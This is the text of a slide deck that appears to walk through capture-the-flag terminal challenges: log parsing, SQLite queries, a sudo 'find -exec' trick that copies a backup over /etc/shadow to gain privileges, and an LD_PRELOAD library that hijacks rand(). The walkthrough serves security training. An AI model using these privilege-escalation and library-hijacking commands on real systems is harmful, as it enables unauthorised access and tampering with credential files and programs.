
Terminal- Bumbles Bounce

Slide 23

Terminal- Bumbles Bounce
Problem – Data parsing

Slide 24


Terminal- Bumbles Bounce
cat access.log |grep GET | cut -d ' ' -f 12 | sort -n | uniq -c | sort -n
from results several had a count of '1', but keyword in question was least popular 'browser'

Slide 25

Terminal- SugarPlum Mary - i dont think were in kansas anymore
Problem- Information in SQLite

Slide 26


Terminal- SugarPlum Mary - i dont think were in kansas anymore
Found sqlite3 running
.tables
found 2 tables likes, songs
.schema likes
.schema songs
http://www.sqlitetutorial.net/sqlite-group-by/
SELECT songid, COUNT(like) FROM likes GROUP BY songid ORDER BY COUNT (like);
top song with likes is SONG ID:392, with 11325 likes
265|2140
245|2162
392|11325
SELECT id, title FROM songs GROUP BY id;
392| Stairway to Heaven

Slide 27

Terminal- shinny Upatree - O wait maybe we are

Slide 28

Terminal- shinny Upatree - O wait maybe we are
Problem: Not a root user, but has SUDO

Slide 29

Terminal- shinny Upatree - O wait maybe we are

Slide 30

Terminal- shinny Upatree - O wait maybe we are
sudo -ll
sudo -g shadow find /*/shadow.bak
man find
found it can execute a command with -exec
sudo -g shadow find /etc/shadow.bak -exec cp '{}' /etc/shadow \;
cd /usr/local/bin
./inspect_da_box

Slide 31

Terminal-OpenSlae
Problem- Make binary always return 42, when executed

Slide 32

Terminal-OpenSlae

Slide 33
Terminal-OpenSlae

Slide 34
Terminal-OpenSlae
cat isit42.c.un
found this reference
https://pen-testing.sans.org/blog/2017/12/06/go-to-the-head-of-the-class-ld-preload-for-the-win
nano jm.c
#include <stdio.h>
unsigned int rand(unsigned int microseconds)
{printf("Hijacked rand!\n");
return 42;}
gcc jm.c -o jm -shared -fPIC
LD_PRELOAD="$PWD/jm" ./isit42
COMPLETED

Slide 35


Terminal-OpenSlae

Slide 36
Things to Unlock and Collect
Terminal Challenges
Snowball Challenges
CTF Objectives

Slide 37

Snowball Challenge

Slide 38
